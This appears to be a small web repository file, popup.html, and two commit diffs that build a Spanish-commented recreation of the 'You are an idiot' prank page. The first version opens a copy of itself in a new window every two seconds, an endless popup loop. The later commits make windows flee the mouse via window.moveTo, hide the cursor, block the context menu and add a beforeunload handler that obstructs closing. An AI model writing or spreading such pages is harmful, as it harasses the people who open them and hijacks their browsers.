
==== popup.html @ c447d187 "Update popup.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>You are an idiot</title>
  <style>
    body {
      margin: 0;
      overflow: hidden;
      background-color: black;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100vh;
      color: yellow;
      font-family: Arial, sans-serif;
      text-align: center;
      font-size: 3rem;
      font-weight: bold;
      animation: blink 0.5s infinite alternate;
    }
    @keyframes blink {
      from { opacity: 1; }
      to { opacity: 0.3; }
    }
  </style>
</head>
<body>
  <div>You are an idiot!</div>
  
  <script>
    function abrirVentana() {
      const nuevaVentana = window.open('popup.html', '_blank', 'width=400,height=300');
      if (nuevaVentana) {
        nuevaVentana.blur();
      }
    }

    // Comienza el ciclo de apertura de ventanas
    setInterval(abrirVentana, 2000);  // Abre una nueva ventana cada 2 segundos
  </script>
</body>
</html>

==== commit 4addbbf5: "Update popup.html" ====
--- a/popup.html
+++ b/popup.html
@@ -27,18 +27,30 @@
   </style>
 </head>
 <body>
-  <div>You are an idiot!</div>
   
+   <video autoplay loop muted>
+    <source src="tu_video.mp4" type="video/mp4">
+    Tu navegador no soporta la reproducción de video.
+  </video>
   <script>
     function abrirVentana() {
-      const nuevaVentana = window.open('popup.html', '_blank', 'width=400,height=300');
+      // Definir un tamaño aleatorio para la ventana
+      const width = 400;
+      const height = 300;
+
+      // Generar una posición aleatoria dentro de las dimensiones de la pantalla
+      const x = Math.floor(Math.random() * (window.innerWidth - width));
+      const y = Math.floor(Math.random() * (window.innerHeight - height));
+
+      // Abrir la ventana con una posición aleatoria
+      const nuevaVentana = window.open('popup.html', '_blank', `width=${width},height=${height},left=${x},top=${y}`);
       if (nuevaVentana) {
         nuevaVentana.blur();
       }
     }
 
     // Comienza el ciclo de apertura de ventanas
-    setInterval(abrirVentana, 2000);  // Abre una nueva ventana cada 2 segundos
+    setInterval(abrirVentana, 10000);  // Abre una nueva ventana cada 2 segundos
   </script>
 </body>
 </html>

==== commit 024b59f3: "Update popup.html" ====
--- a/popup.html
+++ b/popup.html
@@ -3,54 +3,97 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>You are an idiot</title>
+  <title>You are an idiot!</title>
   <style>
+    * {
+      margin: 0;
+      padding: 0;
+      box-sizing: border-box;
+    }
     body {
-      margin: 0;
+      background: #000;
       overflow: hidden;
-      background-color: black;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      height: 100vh;
-      color: yellow;
-      font-family: Arial, sans-serif;
-      text-align: center;
-      font-size: 3rem;
-      font-weight: bold;
-      animation: blink 0.5s infinite alternate;
+      cursor: none;
     }
-    @keyframes blink {
-      from { opacity: 1; }
-      to { opacity: 0.3; }
+    video {
+      position: fixed;
+      width: 100%;
+      height: 100%;
+      object-fit: cover;
+    }
+    .customCursor {
+      position: fixed;
+      width: 30px;
+      height: 30px;
+      background: #ff0;
+      border: 3px solid #000;
+      border-radius: 50%;
+      pointer-events: none;
+      z-index: 10000;
+      box-shadow: 0 0 15px #ff0;
+      animation: cursorPulse 0.5s infinite alternate;
+    }
+    @keyframes cursorPulse {
+      from { transform: scale(1); }
+      to { transform: scale(1.2); }
     }
   </style>
 </head>
 <body>
-  
-   <video autoplay loop muted>
+  <video autoplay loop muted>
     <source src="tu_video.mp4" type="video/mp4">
-    Tu navegador no soporta la reproducción de video.
   </video>
+  <div class="customCursor" id="cursor"></div>
+
   <script>
-    function abrirVentana() {
-      // Definir un tamaño aleatorio para la ventana
-      const width = 400;
-      const height = 300;
+    let mouseX = 0, mouseY = 0;
+    let targetX = window.screenX;
+    let targetY = window.screenY;
+    const fleeDistance = 150;
+    const fleeSpeed = 20;
 
-      // Generar una posición aleatoria dentro de las dimensiones de la pantalla
-      const x = Math.floor(Math.random() * (window.innerWidth - width));
-      const y = Math.floor(Math.random() * (window.innerHeight - height));
+    const cursor = document.getElementById('cursor');
+    
+    document.addEventListener('mousemove', (e) => {
+      mouseX = e.clientX;
+      mouseY = e.clientY;
+      cursor.style.left = (mouseX - 15) + 'px';
+      cursor.style.top = (mouseY - 15) + 'px';
+    });
 
-      // Abrir la ventana con una posición aleatoria
-      const nuevaVentana = window.open('popup.html', '_blank', `width=${width},height=${height},left=${x},top=${y}`);
-      if (nuevaVentana) {
-        nuevaVentana.blur();
+    function updatePosition() {
+      const centerX = window.innerWidth / 2;
+      const centerY = window.innerHeight / 2;
+      
+      const dx = centerX - mouseX;
+      const dy = centerY - mouseY;
+      const distance = Math.sqrt(dx * dx + dy * dy);
+
+      if (distance < fleeDistance && distance > 0) {
+        const angle = Math.atan2(dy, dx);
+        targetX += Math.cos(angle) * fleeSpeed;
+        targetY += Math.sin(angle) * fleeSpeed;
+      } else {
+        targetX += (Math.random() - 0.5) * 5;
+        targetY += (Math.random() - 0.5) * 5;
       }
+
+      targetX = Math.max(0, Math.min(screen.availWidth - window.outerWidth, targetX));
+      targetY = Math.max(0, Math.min(screen.availHeight - window.outerHeight, targetY));
+
+      window.moveTo(targetX, targetY);
+      requestAnimationFrame(updatePosition);
     }
 
-    // Comienza el ciclo de apertura de ventanas
-    setInterval(abrirVentana, 10000);  // Abre una nueva ventana cada 2 segundos
+    window.addEventListener('beforeunload', (e) => {
+      e.preventDefault();
+      e.returnValue = '';
+      return '';
+    });
+
+    document.addEventListener('contextmenu', (e) => e.preventDefault());
+
+    updatePosition();
   </script>
 </body>
 </html>
